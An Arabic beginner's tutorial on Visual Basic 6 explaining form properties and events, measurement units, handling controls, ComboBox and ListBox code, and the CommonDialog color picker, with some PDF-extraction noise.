

بعض الخصائص المهمة للفورم:



ShowInTaskBar هل الفورم ظاهرة في شريط المهام بالأسفل أم لا StartUpPositio مكان بدئ التحميل ... هل سيبدأ في منتصف

25

# 

الشاشة أم تخصيص مكان البدء Top قيمة بعد الفورم عن أعلى نقطة في الشاشة حيث أن أعلى نقطة في الفورم تساوي ٠ Visible هل الفورم ظاهرة أم مخفية Width قيمة عرض الفورم State Window تكبير الفورم إلى حجم الشاشة أو تصغيرها لتكون في التاسك بار أو جعلها في وضع طبيعي

معظم هذه الخصائص موجودة بكائنات اخري و لها نفس الوظيفة ايضا.

يمكن التحكم بأي من هذه الخصائص عن طريق الاكواد بالطريقة التالية:

Object.Property = Style

حيث ان Object هي اسم الكائن، و Property هي اسم الخاصية، و Style هي حالة الخاصية.. هناك خمسة أحداث رئيسية بالنسبة للنموذج يمكن التعامل معها بكتابة اجراء حدثي معين وهي:

Load: يحدث بعد تحميل النموذج في الذاآرة.. Activate: يحدث عند أول ظهور للنموذج ثم بعد ذلك عندما يتحول المستخدم إلى النافذة لتنشيطها .

Deactivate:يحدث عند تنشيط نموذج آخر من نفس البرنامج.

Unload: يحدث قبل افراغ الذاآرة من النافذة . Initialize: يقع مرة واحدة فقط لكل نموذج حتى إذا تم افراغ الذاكرة منه ثم اعادة تحميله لأنه يقع عند تسجيل بيانات النافذة كصنف جديد من النوافذ.





وحدة القياس الرئيسية في الفيجوال بيسيك هي Twip، و هي من افضل وحدات القياس لانها دقيقة جدا..

و يمكنك تغيير وحدة قياس بتغيير الخاصية ScaleMode في خصائص الفورم الي اي وحدة قياس تريدها و هم كالاتي:

- ..User •
- ..Twip •
- ..Point •
- ..Pixel •
- ..Character
	- ..Inch •
- ..Millimeter •
- ..Centimeter •



### **التعامل مع ادوات التحكم**

公公公公

☆

اضافة اداه تحكم الي النموذج:

أول خطوات استخدام الأدوات هي اضافتها إلى النموذج ويتم ذلك إما بالنقر على الأداة في مربع الأدوات ثم رسمها على النموذج أو بالنقر المزدوج على الاداة لترسم عنصر بحجم افتراضي في وسط النموذج .

اختيار الأداة: قبل اجراء أي عملية من عمليات نقل أو تحجيم الأدوات أو نسخها أو نقلها أو حذفها يجب اختيار الأداة أو الأدوات ثم اجراء العملية المطلوبة. اختيار الأداة يعني تحديدها أو تنشيطها بحيث تتأثر بالحدث الذي سيتم. لاختيار أو تنشيط أداة بعد وضعها على الواجهة وجه إليها مؤشر الفأرة ثم انقر زر الفأرة ستظهر ثمانية مربعات حول الأداة لتدل على اختيارها أو تنشيطها. إذا أردت تنفيذ عملية على أكثر من أداة اختر الأدوات كلها قبل تنفيذ العملية ويتم ذلك بطريقتين. إذا آانت الأدوات متجاورة فيمكنك اختيارها جميعًا عن طريق النقر في مكان فارغ على النافذة ثم سحب المؤشر اثناء السحب يظهر مستطيل منقط ليوضح لك الأدوات التى ستختارها وبمجرد اطلاق زر الفأرة سيتم اختيار كل الأدوات التي طوقتها اثناء السحب. إذا آانت الأدوات متباعدة انقر أول اداة ثم اضغط مفتاح Shift واستمر ضاغطًا اثناء نقر باقي الأدوات ، بعد الانتهاء من اختيار الأدوات ارفع يدك على مفتاحShift ..

نقل الأدوات: لنقل أداة من مكانها إلى مكان آخر انقر الأداة ثم اسحبها إلى المكان الجديد اثناء السحب سيتحرك مستطيل فارغ بنفس حجم الاداة كلما حركت المؤشر ، عندما تحدد المكان المناسب ارفع يدك من على زر الماوس . ستنتقل الاداة إلى الموقع الجديد .

تغيير حجم الأداة: <u>لتغيير حجم الأداة اتبع الآتي:</u> انقر الأداة لتنشيطها. انقل المؤشر إلى أحد مقابض التحجيم الموجودة على اضلاع أو جوانب المستطيل الذى يحيط بالاداة ، سيتغير شكل المؤشر إلى سهم ذو رأسين. اسحب المقابض بالضغط على زر الفأرة الأيسر ولاحظ تغير حجم المستطيل مع حرآة الفأرة وعندما تحصل على الحجم المطلوب اترك زر الفأرة .

النسخ: اضغط مفتاحي C + Control، او افتح قائمة Edit ثم Copy... القص: اضغط مفتاحي X + Control، او افتح قائمة Edit ثم Cut... القص: اضغط مفتاحي V + Control، او افتح قائمة Edit ثم Paste... حذف الاداه: اضغط مفتاح Delete، او افتح قائمة Edit ثم Delete...





الشر<u>ح:</u> لاحظ اني استخدمت قاعدة Case Select و قد بدأت ب 0 Case و ليس 1 Case ف 0 Case مسئولة عن الاسم Ehab اما 1 Case فمسئولة عن الاسم Ahmed، اما بالنسبة الي Combo1.ListIndex فتعني انه سيقوم التحكم في عناصر الصندوق، و آلمة Expression قصدت بها انه يمكن Label1.Caption = Ehab او Image1.Visible = True اي ..الخ، اما نهاية الكود Select End تنهي قاعدة Case Select.

#### :List Box :ثانيا

• لوضع اختيارات في هذا الصندوق نكتب الكود التالي في الفورم:

Private Sub Form1\_Load() List1.AddItem "Ehab" List1.AddItem "Ahmed"

End Sub

و بهذه الكود تتزود القائمة بكلمتي Ehab و Ahmed و اذا اردت اضافة اسماء اخري فاستخدم نفس الكود ولكن مع تغيير الاسماء..

٢) لكتابة الكود عليك اولا تغييرالاجراء Change الموجودة بصفحة الكود الخاصة بها الي Click ثم اكتب الكود التالي:

Private Sub Combo1\_Click() Select Case List1.ListIndex

Case 0

**Expression** 

Case 1

## **Expression .٦ End Select .٧**

End Sub

الشرح آما هو في ComboBox..


٢) وضع الزر الذي عند الضغط عليه تظهر اللوحة.

٣) وضع الكائن المراد تغيير لونه.

٤) كتابة الكود التالي في الزر:

## Private Sub Command1\_Click()

# **CommonDialog1.Flags = &H1& CommonDialog1.ShowColor**

 Element.Action = CommonDialog1.Color .٨ **End Sub**

الشرح:

عند كتابة الامر CommmonDialog1.ShowColor يقوم البرنامج باظهار صندوق الالوان، اما Action.Element فأن Element هي الكائن المراد تغيير لونه مثل 1Label او 1Form اما Action فهي اما ForeColor اي لون مقدمة الكائن او BackColor و هي خلفيته او BorderColor و هو لون الاطار الخارجي و يكون في الاشكال فقط، و Color1.CommonDialog هي ان لون ما اخترت تغييره سيكون اللون المختار من صندوق الالوان..

